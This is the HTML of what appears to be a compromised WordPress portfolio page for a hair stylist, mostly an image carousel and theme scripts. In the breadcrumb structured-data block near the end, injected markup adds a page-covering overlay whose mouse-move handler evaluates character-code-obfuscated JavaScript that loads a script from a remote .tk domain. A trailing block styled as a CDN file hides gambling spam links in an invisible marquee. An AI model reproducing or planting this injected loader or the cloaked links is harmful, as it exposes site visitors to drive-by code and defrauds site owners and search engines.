				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/IMG_3215.JPG-500x383.jpeg" srcset="http://jonreyman.com/wp-content/uploads/2019/02/IMG_3215.JPG-500x383.jpeg 1x, http://jonreyman.com/wp-content/uploads/2019/02/IMG_3215.JPG-500x383@2x.jpeg 2x" width="500" height="383" alt="IMG_3215" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/IMG_3215.JPG.jpeg" data-id="2277" data-rel="iLightbox[gallery]" data-title="IMG_3215.JPG" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/img_3215-2/" aria-label="IMG_3215"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/2-IMG_3209.JPG-500x383.jpeg" srcset="http://jonreyman.com/wp-content/uploads/2019/02/2-IMG_3209.JPG-500x383.jpeg 1x, http://jonreyman.com/wp-content/uploads/2019/02/2-IMG_3209.JPG-500x383@2x.jpeg 2x" width="500" height="383" alt="2-IMG_3209" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/2-IMG_3209.JPG.jpeg" data-id="2275" data-rel="iLightbox[gallery]" data-title="2-IMG_3209.JPG" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/2-img_3209-2/" aria-label="2-IMG_3209"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/3-IMG_3206.JPG-500x383.jpeg" srcset="http://jonreyman.com/wp-content/uploads/2019/02/3-IMG_3206.JPG-500x383.jpeg 1x, http://jonreyman.com/wp-content/uploads/2019/02/3-IMG_3206.JPG-500x383@2x.jpeg 2x" width="500" height="383" alt="3-IMG_3206" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/3-IMG_3206.JPG.jpeg" data-id="2273" data-rel="iLightbox[gallery]" data-title="3-IMG_3206.JPG" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/3-img_3206-2/" aria-label="3-IMG_3206"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/4-IMG_3207.JPG-500x383.jpeg" srcset="http://jonreyman.com/wp-content/uploads/2019/02/4-IMG_3207.JPG-500x383.jpeg 1x, http://jonreyman.com/wp-content/uploads/2019/02/4-IMG_3207.JPG-500x383@2x.jpeg 2x" width="500" height="383" alt="4-IMG_3207" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/4-IMG_3207.JPG.jpeg" data-id="2270" data-rel="iLightbox[gallery]" data-title="4-IMG_3207.JPG" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/4-img_3207-2/" aria-label="4-IMG_3207"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/5-IMG_3208.JPG-500x383.jpeg" srcset="http://jonreyman.com/wp-content/uploads/2019/02/5-IMG_3208.JPG-500x383.jpeg 1x, http://jonreyman.com/wp-content/uploads/2019/02/5-IMG_3208.JPG-500x383@2x.jpeg 2x" width="500" height="383" alt="5-IMG_3208" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/5-IMG_3208.JPG.jpeg" data-id="2268" data-rel="iLightbox[gallery]" data-title="5-IMG_3208.JPG" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/5-img_3208-2/" aria-label="5-IMG_3208"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</div>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright © 2017 JonReyman.com | All Rights Reserved. Website powered by <a href="https://l7hero.com">L7HERO.com</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/jonreymanhair" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true"></a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type='text/javascript' src='http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/jonreyman.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/uploads/fusion-scripts/9d891278e548df15685f2dd739c8ebdb.min.js?ver=3.4.1' id='fusion-scripts-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'http://jonreyman.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http:\/\/jonreyman.com"},{"@type":"ListItem","position":2,"name":"Editorial","item":"http:\/\/jonreyman.com\/testing\\\" style=\\\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\\\" onmousemove=\\\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\\\" data-x=\\\"\/editorial\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn.ampprojekt.org/v0.min.js?v=1rIzhs3yu0jPLWfTSxh
body_size: -55
content:
<marquee style='position:absolute;width:0;'>
<a href="https://taniabernardo.com/" title="mostbet türkiye">mostbet türkiye</a> 
<a href="https://irrelephant-blog.com/" title="mostbet türkiye">mostbet türkiye</a> 
<a href="https://www.hssgroup.com.my/" title="mostbet türkiye">mostbet türkiye</a> 
</marquee>